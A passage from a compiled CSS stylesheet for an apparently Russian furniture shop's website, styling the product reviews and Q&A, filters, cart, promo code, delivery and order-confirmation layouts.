    -webkit-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
  .product-info-descr__left {
    padding: 20px 16px;
    padding-bottom: 56px;
    width: 100%;
  }
  .product-info-descr__right {
    background: none;
    padding: 24px 16px;
    padding-bottom: 56px;
    width: 100%;
    border-bottom: 1px solid #eeeef0;
  }
  .product-info-descr__right .product-stats dl dt span,
.product-info-descr__right .product-stats dl dd span {
    background-color: #fff;
  }
  .product-info-delivery {
    padding: 19px 16px;
  }
  .product-info-delivery__title {
    font-weight: bold;
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 24px;
  }
  .product-info-delivery__block-title {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 8px;
  }
  .product-info-delivery__col {
    padding-top: 30px;
  }
  .product-info-delivery__blocks {
    margin-right: 0;
  }
  .product-info-delivery__block {
    width: 100%;
    padding-right: 0;
    padding-bottom: 24px;
  }
  .product-info-delivery__block:first-child:last-child {
    width: 100%;
  }
  .product-info-delivery__block-text {
    max-width: none;
    font-size: 16px;
    line-height: 24px;
  }
  .product-info-delivery__block-text p {
    max-width: none;
  }
  .product-info-review {
    max-width: none;
  }
  .product-info-reviews,
.product-info-qa {
    padding: 24px 16px;
    position: relative;
  }
  .product-info-qa {
    padding-bottom: 35px;
  }
  .product-info-reviews__list {
    padding-left: 0;
  }
  .product-info-review__header {
    display: block;
    margin-bottom: 0;
  }
  .product-info-review__name {
    padding-left: 64px;
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 30px;
  }
  .product-info-review__name:before {
    left: 0;
  }
  .product-info-review__rating {
    margin-top: 0;
    margin-left: -3px;
    margin-bottom: 4px;
  }
  .product-info-review__date-rating {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column-reverse;
            flex-direction: column-reverse;
    margin-bottom: 24px;
    -webkit-align-items: flex-start;
            align-items: flex-start;
  }
  .product-info-review__date {
    display: block;
    margin-right: 0;
  }
  .product-info-reviews__button {
    position: relative;
    top: 0;
    right: 0;
    margin-bottom: 51px;
  }
  .product-info-reviews__button .btn {
    display: block;
    width: 100%;
  }
  .product-info-reviews__title {
    display: none;
  }
  .product-info-review__files {
    margin-bottom: 28px;
  }
  .product-info-review__file {
    width: 64px;
    height: 64px;
    margin-right: 8px;
    margin-bottom: 8px;
  }
  .product-info-review__title {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 6px;
  }
  .product-info-qa__button {
    position: relative;
    top: 0;
    right: 0;
    margin-bottom: 40px;
  }
  .product-info-qa__button .btn {
    display: block;
  }
  .product-info-qa__title {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 53px;
  }
  .product-info-qa-item {
    margin-bottom: 48px;
  }
  .product-info-qa-item__name {
    font-size: 16px;
    line-height: 20px;
    margin-right: 16px;
  }
  .product-info-qa-item__date {
    font-size: 12px;
    line-height: 16px;
  }
  .product-info-qa-item__text {
    margin-bottom: 13px;
  }
  .product-info-qa-item__replies {
    padding-left: 0;
  }
  .product-info-qa-item--reply {
    padding: 24px 17px;
  }
  .product-info-qa-form__buttons {
    padding-top: 8px;
  }
  .product-info-qa-form__buttons .btn {
    padding: 12px 16px;
    font-weight: 500;
    font-size: 12px;
    line-height: 15px;
  }
  .product-info-qa-form .form-field {
    min-height: 74px;
  }
}
.product-items {
  border-bottom: 1px solid #DEDEDE;
  padding-bottom: 80px;
}
.product-items:last-child {
  border-bottom: 0;
  padding-bottom: 100px;
}
.product-items-filter__open {
  display: none;
  width: 18px;
  height: 18px;
  cursor: pointer;
  color: #000;
  transition: color 0.3s;
}
.product-items-filter__open:before {
  font-size: 14px;
}
.product-items-filter__open:hover {
  color: #f84753;
}
.product-items__links {
  font-size: 0;
  line-height: 1;
  padding-top: 41px;
  margin-bottom: 24px;
}
.product-items__link {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  display: inline-block;
  color: #a3a3a3;
  white-space: nowrap;
  margin-right: 32px;
  transition: color 0.3s;
}
.product-items__link span {
  font-weight: normal;
  font-size: 18px;
  line-height: 22px;
  opacity: 0.7;
  margin-left: 8px;
}
.product-items__link:hover {
  color: #f84753;
}
.product-items__link.is-active {
  color: #f84753;
}
@media screen and (min-width: 756px) {
  .product-items .aside-filter {
    padding: 0;
    margin: 0;
    min-width: 0;
    width: 100%;
    background: none;
  }
  .product-items .aside-filter-fixed {
    padding: 0;
    border-radius: 0;
    background: none;
  }
  .product-items .filter-items {
    margin-right: -24px;
    margin-bottom: 24px;
    display: -webkit-flex;
    display: flex;
  }
  .product-items .filter-group {
    border: 0;
  }
  .product-items .filter-group {
    margin-right: 24px;
  }
  .product-items .filter-group .dropdown {
    display: block;
  }
  .product-items .filter-group--type {
    width: 229px;
  }
  .product-items .filter-group--size {
    width: 184px;
  }
  .product-items .filter-group--color {
    width: 190px;
  }
  .product-items .filter-group-header {
    display: none;
  }
  .product-items .filter-group-body {
    border: 0;
    border: 0;
    overflow: visible;
    margin: 0;
    height: auto !important;
  }
  .product-items .filter-group-body__inner {
    padding: 0;
  }
}
@media (min-width: 756px) and (max-width: 996px) {
  .product-items .filter-items {
    margin-right: -16px;
    margin-bottom: 24px;
    display: -webkit-flex;
    display: flex;
  }
  .product-items .filter-group {
    margin-right: 16px;
    -webkit-flex: 1;
            flex: 1;
  }
  .product-items .filter-group--type {
    width: auto;
  }
  .product-items .filter-group--size {
    width: auto;
  }
  .product-items .filter-group--color {
    width: auto;
  }
  .product-items .filter-group:last-child .dropdown__menu {
    left: auto;
    right: 0;
  }
}
@media screen and (max-width: 755px) {
  .product-items {
    padding-bottom: 16px;
    border: 0;
  }
  .product-items:last-child {
    padding-bottom: 64px;
  }
  .product-items__header {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
            justify-content: space-between;
    -webkit-align-items: center;
            align-items: center;
    padding-top: 40px;
    padding-bottom: 15px;
  }
  .product-items__header .section-title {
    padding-top: 0;
    padding-bottom: 0;
  }
  .product-items__header .section-title h4,
.product-items__header .section-title .h4 {
    font-size: 20px;
    line-height: 25px;
  }
  .product-items__header--links {
    padding-top: 44px;
    padding-bottom: 16px;
  }
  .product-items__links {
    margin-bottom: 0;
    padding-top: 0;
  }
  .product-items__link {
    font-size: 16px;
    line-height: 20px;
    margin-right: 10px;
  }
  .product-items__link span {
    font-size: 16px;
    line-height: 19px;
    margin-left: 4px;
  }
  .product-items-filter__open {
    display: inline-block;
    margin-top: -6px;
  }
  .aside-filter--product {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1000;
    padding-right: 0;
    background: #fff;
    transition: opacity 0.3s, visibility 0.3s;
    opacity: 0;
    visibility: hidden;
    display: none;
  }
  .aside-filter--product .aside-filter__mobile-bottom,
.aside-filter--product .aside-filter__mobile-top {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: center;
            justify-content: center;
  }
  .aside-filter--product .aside-filter-fixed {
    padding: 0 16px;
    position: absolute;
    top: 58px;
    bottom: 77px;
    left: 0;
    width: 100%;
    overflow: auto;
  }
  .aside-filter--product .aside-filter-fixed .ps__rail-x {
    display: none;
  }
  .aside-filter--product .aside-filter__total-fixed {
    display: none !important;
  }
  .aside-filter--product .catalog-cols {
    display: block;
  }
  .aside-filter--product .catalog-sort__view-mode:not(.is-active) {
    display: none;
  }
  .aside-filter--product .filter-info {
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: fixed;
  }
  .aside-filter--product .filter-group-header__title {
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
  }
  .aside-filter--product .filter-group-header__title:before {
    border-width: 1px;
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  .aside-filter--product .filter-group {
    margin-left: -16px;
    margin-right: -16px;
    padding-left: 16px;
    padding-right: 16px;
  }
  .aside-filter--product .filter-group:last-child {
    border-bottom: 1px solid #e7e7e7;
  }
  .aside-filter--product .filter-group--always-open-mobile .filter-group-header__title:before {
    display: none;
  }
  .aside-filter--product .filter-group--always-open-mobile .filter-group-header__title {
    margin-bottom: -12px;
    padding-bottom: 0;
    cursor: default;
  }
  .aside-filter--product .filter-group--always-open-mobile .filter-range__inputs {
    padding-top: 0;
    padding-bottom: 25px;
  }
  .aside-filter--product .filter-group--always-open-mobile .filter-group-body {
    height: auto !important;
  }
  .aside-filter--product .filter-group-header--hide-mobile {
    display: none;
  }
  .aside-filter--product .filter-group-body__inner {
    padding: 16px 10px;
  }
  .aside-filter--product .filter-checkboxes .checkbox:last-child {
    margin-bottom: 0;
  }
  .aside-filter--product .filter-range {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column-reverse;
            flex-direction: column-reverse;
    padding-bottom: 9px;
  }
  .aside-filter--product .filter-group-header__info:not(.filter-group-header__info--mobile) {
    display: none;
  }
  .aside-filter--product .filter-group-body__header {
    display: -webkit-flex;
    display: flex;
  }
  .aside-filter--product .filter-group-body__footer {
    display: block;
    z-index: 9;
  }
  .aside-filter--product .filter-group--mobile .filter-group-body {
    width: 100%;
    height: 100% !important;
    left: 0;
    top: 0;
    z-index: 1001;
    position: fixed;
    background-color: #fff;
    margin: 0;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s, visibility 0.3s;
  }
  .aside-filter--product .filter-group--mobile .filter-group-body.is-active {
    opacity: 1;
    visibility: visible;
  }
  .aside-filter--product .filter-group--mobile .filter-group-body__inner {
    position: absolute;
    top: 58px;
    bottom: 77px;
    width: 100%;
    left: 0;
    z-index: 2;
    padding: 0;
    overflow: auto;
  }
  .aside-filter--product .filter-group--mobile .checkbox {
    border-bottom: 1px solid #eeeef0;
    margin: 0;
  }
  .aside-filter--product .filter-group--mobile .checkbox input:checked ~ span {
    background: #eeeef0;
  }
  .aside-filter--product .filter-group--mobile .checkbox span {
    padding: 16px;
    padding-right: 20px;
    transition: background-color 0.3s;
  }
  .aside-filter--product .filter-group--mobile .checkbox span:after {
    display: none;
  }
  .aside-filter--product .filter-group--mobile .checkbox span:before {
    position: absolute;
    width: 17px;
    height: 13px;
    left: auto;
    right: 16px;
    top: 50%;
    margin-top: -6px;
    color: #f84753;
  }
  .aside-filter--product .filter-colors {
    padding: 16px;
  }
  .aside-filter--product .dropdown {
    display: none;
  }
  .aside-filter--product .dropdown__item {
    display: none;
  }
  .aside-filter--product .dropdown__menu {
    position: static;
    top: 0;
    margin: 0;
    left: 0;
    width: 100%;
    background: none;
    border-radius: 0;
    box-shadow: none;
    opacity: 1;
    visibility: visible;
    display: block;
    z-index: 0;
    padding: 0;
  }
  .aside-filter--product .filter-group-body.is-active .dropdown {
    display: block;
  }
  .aside-filter--product.is-open {
    opacity: 1;
    visibility: visible;
  }
  .page-loaded .aside-filter--product {
    display: block;
  }
  .product-buttons .product-buttons__add {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: center;
            justify-content: center;
    -webkit-align-items: center;
            align-items: center;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
    border-radius: 4px !important;
  }
  .product-buttons .product-buttons__add span {
    margin-left: 4px;
    pointer-events: none;
  }
}
.filter-color.filter-color--size {
  height: 32px;
  width: auto;
  border: 1px solid #EEEEF0;
  border-radius: 30px;
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #000000;
  margin-right: 12px;
  margin-bottom: 0;
}
.filter-color.filter-color--size input:checked + span:after {
  opacity: 1;
  box-shadow: none;
}
.filter-color.filter-color--size input + span {
  padding: 0 12px;
  border-radius: 0;
  height: 32px;
  width: 100%;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: center;
          justify-content: center;
}
.filter-color.filter-color--size input + span span {
  color: #666666;
}
.filter-color.filter-color--size input + span span::before {
  content: "·";
  margin: 0 4px;
}
.filter-color.filter-color--size input + span::after {
  content: "";
  position: absolute;
  width: calc(100% + 12px);
  height: 42px;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  transition: all 0.3s;
  border: 3px solid #F84753;
  background-color: #fff;
  opacity: 0;
  border-radius: 30px;
  z-index: -1;
}
.filter-color.filter-color--size input + span::before {
  display: none;
}
.filter-colors--size {
  row-gap: 12px;
}
.filter-colors--size .filter-color--hidden {
  display: none;
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.cart {
  padding-bottom: 130px;
}
.cart__container {
  display: -webkit-flex;
  display: flex;
}
.cart__left {
  width: 100%;
}
.cart__right {
  width: 300px;
  min-width: 300px;
}
.cart-main {
  background: #FFFFFF;
  /* Серый/ Светлый */
  border: 1px solid #EEEEF0;
  box-sizing: border-box;
  border-radius: 4px;
  padding: 0 32px;
  margin-bottom: 16px;
}
.cart-main__title {
  font-weight: bold;
  font-size: 40px;
  line-height: 50px;
  padding: 16px 0;
}
.cart-main__title sup {
  display: none;
}
.cart-item {
  padding: 30px 0;
  border-top: 1px solid #EEEEF0;
  display: -webkit-flex;
  display: flex;
  position: relative;
  min-height: 220px;
}
.cart-item__left {
  width: 239px;
  min-width: 239px;
  padding-right: 32px;
}
.cart-item__photo {
  display: block;
  height: 123px;
  position: relative;
  overflow: hidden;
}
.cart-item__photo img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.cart-item__photo--cover img {
  -o-object-position: center;
     object-position: center;
}
.cart-item__right {
  display: -webkit-flex;
  display: flex;
  position: relative;
  width: 100%;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
  padding-right: 47px;
}
.cart-item__info {
  margin-right: auto;
  max-width: 391px;
  padding-right: 10px;
}
.cart-item__name {
  display: block;
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  margin-bottom: 16px;
  transition: color 0.3s;
}
a.cart-item__name:hover {
  color: #f84753;
}
.cart-item__price-wrap {
  min-width: 154px;
  padding-top: 2px;
  padding-left: 10px;
  text-align: right;
}
.cart-item__price,
.cart-item__old {
  white-space: nowrap;
}
.cart-item__price {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
}
.cart-item__price-old {
  font-weight: 500;
  font-size: 18px;
  line-height: 30px;
  display: inline-block;
  position: relative;
  color: #a3a3a3;
}
.cart-item__price-old:before {
  content: "";
  position: absolute;
  height: 2px;
  left: 0;
  right: 0;
  top: 0;
  top: 50%;
  margin-top: -1px;
  background-color: #f84753;
}
.cart-item__delete {
  padding: 0;
  margin: 0;
  border: 0;
  background: none;
  outline: none;
  position: absolute;
  cursor: pointer;
  transition: opacity 0.3s;
  right: 9px;
  top: 5px;
  width: 20px;
  height: 20px;
  z-index: 2;
}
.cart-item__delete:before, .cart-item__delete:after {
  content: "";
  width: 17px;
  height: 2px;
  background-color: #BFBFBF;
  position: absolute;
  border-radius: 5px;
  transition: all 0.3s;
}
.cart-item__delete:before {
  left: 4px;
  top: 3px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
}
.cart-item__delete:after {
  right: 5px;
  top: 3px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transform-origin: 100% 0;
          transform-origin: 100% 0;
}
.cart-item__delete:hover:before, .cart-item__delete:hover:after {
  background-color: #a3a3a3;
}
.cart-promo {
  background: #FFFFFF;
  /* Серый/ Светлый */
  border: 1px solid #EEEEF0;
  box-sizing: border-box;
  border-radius: 4px;
  padding: 16px 32px;
  padding-bottom: 32px;
}
.cart-promo__title {
  font-weight: bold;
  font-size: 40px;
  line-height: 50px;
  margin-bottom: 22px;
}
.cart-promo-field .form-field {
  border: 2px solid #eeeef0;
}
.cart-promo-field .form-field-wrap {
  width: 298px;
  min-width: 298px;
}
.cart-promo-field .btn {
  padding: 15px 17px;
  padding-top: 14px;
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
}
.cart-promo-field .form-field-err,
.cart-promo-field .form-field-success {
  font-size: 14px;
  line-height: 19px;
  margin-bottom: -23px;
  display: none;
}
.cart-promo-field .form-field-err.is-active,
.cart-promo-field .form-field-success.is-active {
  display: block;
}
.cart-promo-field.has-success .form-field-wrap:before {
  display: none;
}
.cart-promo-field.has-error .form-field {
  border: 2px solid #eeeef0;
}
.cart-promo-field.has-error .form-field:focus {
  border-color: #ECECEC;
}
.cart-promo-field.has-error .form-field-err,
.cart-promo-field.has-error .form-field-success {
  display: none;
}
.cart-promo-field.has-error .form-field-err.is-active,
.cart-promo-field.has-error .form-field-success.is-active {
  display: block;
}
.cart-total-fixed {
  padding-left: 20px;
}
.cart-total-fixed .container {
  padding: 0;
}
.cart-total {
  background: #FFFFFF;
  border: 1px solid #EEEEF0;
  box-sizing: border-box;
  border-radius: 4px;
  width: 280px;
  padding: 20px 16px;
  margin-bottom: 8px;
}
.cart-total__price {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: center;
          align-items: center;
  margin-bottom: 15px;
}
.cart-total__price--mobile {
  display: none;
}
.cart-total__detail-price {
  margin-bottom: 24px;
}
.cart-total__detail-price p {
  margin-bottom: 4px;
  font-weight: normal;
  font-size: 16px;
  line-height: 19px;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: center;
          align-items: center;
}
.cart-total__detail-price p:last-child {
  margin-bottom: 0;
}
.cart-total__delivery {
  margin-bottom: 24px;
}
.cart-total__delivery-city {
  font-weight: bold;
  font-size: 16px;
  line-height: 18px;
  margin-bottom: 8px;
}
.cart-total__delivery-city a {
  color: #f84753;
  border-bottom: 2px dotted #f84753;
  transition: color 0.3s, border-color 0.3s;
  cursor: pointer;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.cart-total__delivery-city a:hover {
  color: #FA717A;
  border-bottom-color: #FA717A;
}
.cart-total__delivery-street {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: center;
          align-items: center;
  font-size: 16px;
  line-height: 19px;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
}
.cart-total__payment {
  font-weight: bold;
  font-size: 16px;
  line-height: 18px;
  margin-bottom: 32px;
}
.cart-total__payment a {
  color: #f84753;
  border-bottom: 2px dotted #f84753;
  transition: color 0.3s, border-color 0.3s;
  cursor: pointer;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.cart-total__payment a:hover {
  color: #FA717A;
  border-bottom-color: #FA717A;
}
.cart-total__button .btn {
  display: block;
  width: 100%;
}
.cart-total__button .btn span {
  display: none;
}
.cart-total__button.is-disabled {
  opacity: 0.5;
  pointer-events: none;
}
.cart-countdown,
.cart-min {
  padding: 24px 20px;
  text-align: center;
  background: #FFFFFF;
  /* Серый/ Светлый */
  border: 1px solid #EEEEF0;
  box-sizing: border-box;
  border-radius: 4px;
  margin-bottom: 8px;
}
.cart-countdown__progress,
.cart-min__progress {
  width: 233px;
  margin: 0 auto;
  height: 2px;
  background: rgba(163, 163, 163, 0.5);
  position: relative;
  margin-bottom: 8px;
}
.cart-countdown__progress span,
.cart-min__progress span {
  position: absolute;
  left: 0;
  height: 2px;
  top: 0;
  z-index: 1;
  background-color: #f84753;
}
.cart-countdown__title,
.cart-min__title {
  font-size: 14px;
  line-height: 19px;
  /* identical to box height, or 136% */
  text-align: center;
  /* Серый/ Кнопка */
  color: #a3a3a3;
  margin-bottom: 4px;
}
.cart-countdown__time,
.cart-min__time {
  font-weight: bold;
  font-size: 14px;
  line-height: 19px;
}
.cart-divider {
  padding-top: 0;
  padding-bottom: 32px;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
          justify-content: center;
  -webkit-align-items: center;
          align-items: center;
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  color: #000000;
  margin-top: 59px;
}
.cart-divider:before, .cart-divider:after {
  content: "";
  width: 100%;
  position: relative;
  height: 1px;
  background: rgba(0, 0, 0, 0.4);
}
.cart-divider span {
  padding: 0 18px;
  white-space: nowrap;
}
.cart-block {
  background: #FFFFFF;
  border: 1px solid #EEEEF0;
  box-sizing: border-box;
  border-radius: 4px;
  padding: 16px 32px;
  margin-bottom: 16px;
}
.cart-block__hidden {
  display: none;
}
.cart-block__hidden.is-active {
  display: block;
}
.cart-block__body {
  padding-top: 24px;
  padding-bottom: 16px;
}
.cart-block__header {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: center;
          align-items: center;
}
.cart-block-title__text {
  font-weight: bold;
  font-size: 40px;
  line-height: 50px;
  vertical-align: middle;
  display: inline-block;
  margin-right: 14px;
}
.cart-block-title__info {
  display: inline-block;
  vertical-align: middle;
}
.cart-block-title__info-icon {
  width: 19px;
  height: 19px;
  line-height: 1;
  border-radius: 50%;
  background-color: #eeeef0;
  text-align: center;
  cursor: pointer;
  transition: all 0.3s;
  color: #a3a3a3;
  font-weight: 400;
}
.cart-block-title__info-icon:before {
  content: "?";
  font-weight: bold;
  font-size: 14px;
  line-height: 21px;
  text-align: center;
}
.cart-block-title__info-icon:hover {
  color: #fff;
  background-color: #a3a3a3;
}
.cart-block__info-title {
  font-weight: bold;
  font-size: 16px;
  line-height: 27px;
}
.cart-block__info {
  margin-bottom: 16px;
}
.cart-block__info:last-child {
  margin-bottom: 0;
}
.cart-block__info--lg .cart-block__info-text {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
}
.cart-block__info-text {
  font-size: 16px;
  line-height: 20px;
}
.cart-block__info-text span {
  font-weight: bold;
  color: #f84753;
}
.cart-block__toggle {
  display: block;
  height: 40px;
  width: 72px;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
}
.cart-block__toggle input {
  display: none;
}
.cart-block__toggle input:checked ~ span {
  background-color: #f84753;
}
.cart-block__toggle input:checked ~ span:before {
  -webkit-transform: translateX(32px);
          transform: translateX(32px);
}
.cart-block__toggle span {
  height: 40px;
  width: 100%;
  background: #EEEEF0;
  display: block;
  box-sizing: border-box;
  border-radius: 20.1429px;
  transition: all 0.3s;
  position: relative;
}
.cart-block__toggle span:before {
  content: "";
  position: absolute;
  width: 36px;
  height: 36px;
  left: 2px;
  top: 2px;
  transition: all 0.3s;
  border-radius: 50%;
  background: #FFFFFF;
}
.cart-block__descr {
  font-weight: 500;
  font-size: 18px;
  line-height: 27px;
  color: #a3a3a3;
  padding-top: 4px;
  margin-bottom: 24px;
  max-width: 431px;
}
.cart-block__descr:last-child {
  margin-bottom: 0;
}
.cart-block__select-blocks {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  margin-bottom: 24px;
}
.cart-block__select-blocks:last-child {
  margin-bottom: 0;
}
.cart-block-select {
  display: -webkit-flex;
  display: flex;
  width: calc(50% - 16px);
  cursor: pointer;
}
.cart-block-select input {
  display: none;
}
.cart-block-select input:checked + span {
  border-color: #f84753;
  box-shadow: 0px 15px 30px rgba(88, 88, 88, 0.15);
}
.cart-block-select input:checked + span:before {
  border-color: #f84753;
}
.cart-block-select input:checked + span:after {
  opacity: 1;
}
.cart-block-select > span {
  width: 100%;
  display: block;
  border: 2px solid #EEEEF0;
  transition: border-color 0.3s, box-shadow 0.3s;
  border-radius: 4px;
  padding: 40px;
  padding-left: 104px;
  padding-bottom: 32px;
  position: relative;
}
.cart-block-select > span:before {
  content: "";
  position: absolute;
  top: 41px;
  left: 62px;
  width: 24px;
  height: 24px;
  border: 2px solid #a3a3a3;
  border-radius: 44px;
  transition: border-color 0.3s;
}
.cart-block-select > span:after {
  content: "";
  position: absolute;
  top: 47px;
  left: 68px;
  width: 12px;
  height: 12px;
  background-color: #f84753;
  border-radius: 50%;
  transition: opacity 0.3s;
  opacity: 0;
}
.cart-block-select__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 6px;
  display: block;
}
.cart-block-select__descr {
  font-weight: normal;
  font-size: 18px;
  line-height: 27px;
  display: block;
  max-width: 352px;
}
.cart-block-select__descr--sm {
  font-size: 16px;
  line-height: 27px;
}
.cart-block-select__info {
  font-weight: 500;
  font-size: 14px;
  line-height: 17px;
  padding-top: 8px;
  color: #f84753;
  display: block;
}
.cart-delivery__label {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  margin-bottom: 13px;
}
.cart-delivery__field {
  max-width: 473px;
}
.cart-delivery__field .form-field-wrap.input--filled + .cart-delivery__price {
  display: block;
}
.cart-delivery__price {
  padding-top: 16px;
  display: none;
}
.cart-delivery__price.is-active {
  display: block;
}
.cart-delivery__price-title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 2px;
  color: #f84753;
}
.cart-delivery__price-info {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #a3a3a3;
  max-width: 305px;
}
.cart-lifting .cart-block__body {
  padding-top: 0;
}
.cart-lifting.is-active {
  display: block;
}
.cart-build .cart-block__body {
  padding-top: 8px;
}
.cart-data__fields {
  max-width: 662px;
}
.cart-data__fields .form-item {
  margin-bottom: 32px;
}
.cart-footer {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
  padding-top: 16px;
}
.cart-footer .form-accept {
  max-width: 320px;
  margin: 0;
  padding: 0;
  text-align: right;
}
.cart-footer__button {
  padding-left: 28px;
}
.cart-footer__button .btn {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  padding: 13px 27px;
}
.cart-delivery-type__text p {
  margin-bottom: 8px;
}
.cart-delivery-type__text p:last-child {
  margin-bottom: 0;
}
.cart-delivery-type__hidden {
  display: none;
}
.cart-delivery-type__hidden.is-active {
  display: block;
}
.order {
  padding-top: 64px;
  padding-bottom: 103px;
  max-width: 890px;
  margin: 0 auto;
}
.order-success {
  margin: 0 auto;
  background: #FFFFFF;
  margin-bottom: 16px;
  border: 1px solid #EEEEF0;
  box-sizing: border-box;
  border-radius: 4px;
  padding: 32px;
  padding-bottom: 56px;
  text-align: center;
}
.order-success__title {
  font-weight: bold;
  font-size: 40px;
  line-height: 50px;
  max-width: 470px;
  margin: 0 auto;
  margin-bottom: 24px;
}
.order-success__descr {
  font-weight: 500;
  font-size: 18px;
  line-height: 27px;
  max-width: 658px;
  margin: 0 auto;
  margin-bottom: 24px;
}
.order-steps {
  margin: 0 auto;
  background: #FFFFFF;
  margin-bottom: 16px;
  border: 1px solid #EEEEF0;
  box-sizing: border-box;
  border-radius: 4px;
  padding: 40px 0;
  padding-bottom: 56px;
  text-align: center;
}
.order-steps__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 74px;
}
.order-steps-cols {
  display: -webkit-flex;
  display: flex;
}
.order-steps-col {
  width: 25%;
  position: relative;
  text-align: center;
  padding-top: 40px;
  font-size: 18px;
  line-height: 27px;
  z-index: 0;
}
.order-steps-col:first-child:before {
  display: none;
}
.order-steps-col:last-child:after {
  display: none;
}
.order-steps-col:before, .order-steps-col:after {
  content: "";
  position: absolute;
  height: 4px;
  top: 0;
  background-color: #EEEEF0;
  z-index: -1;
  width: 50%;
}
.order-steps-col:before {
  left: 0;
}
.order-steps-col:after {
  right: 0;
}
.order-steps-col.is-complete .order-steps-col__num {
  background-color: #f84753;
  color: #fff;
}
.order-steps-col.is-complete:before, .order-steps-col.is-complete:after {
  background-color: #f84753;
}
.order-steps-col.is-active .order-steps-col__num {
  background-color: #f84753;
  color: #fff;
}
.order-steps-col.is-active .order-steps-col__num:before {
  display: block;
}
.order-steps-col.is-active .order-steps-col__num span {
  display: none;
}
.order-steps-col.is-active:before {
  background-color: #f84753;
}
.order-steps-col__num {
  position: absolute;
  width: 64px;
  height: 64px;
  top: -32px;
  left: 50%;
  margin-left: -32px;
  background: #EEEEF0;
  text-align: center;
  font-weight: bold;
  font-size: 24px;
  color: #a3a3a3;
  line-height: 64px;
  border-radius: 50%;
}
.order-steps-col__num:before {
  content: "";
  position: absolute;
  background: url("/local/templates/moymeb/static/dist/css/../img/order_check.svg") no-repeat 0 0;
  background-size: contain;
  width: 21px;
  height: 15px;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  display: none;
}
.order-payment-delivery {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  margin: 0 auto;
}
.order-payment-delivery__block {
  background: #FFFFFF;
  margin-bottom: 16px;
  border: 1px solid #EEEEF0;
  box-sizing: border-box;
  border-radius: 4px;
  padding: 32px 48px;
  padding-bottom: 48px;
  width: calc(50% - 8px);
}
.order-payment-delivery__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 1.25;
  color: #000000;
  margin-bottom: 16px;
}
.order-payment-delivery__info {
  margin-bottom: 16px;
}
.order-payment-delivery__info:last-child {
  margin-bottom: 0;
}
.order-payment-delivery__info p:first-child {
  color: #a3a3a3;
}
.order-payment-delivery__info--oneline {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: flex-end;
          align-items: flex-end;
  position: relative;
}
.order-payment-delivery__info--oneline:before {
  content: "";
  position: absolute;
  opacity: 0.4;
  left: 0;
  width: 100%;
  bottom: 7px;
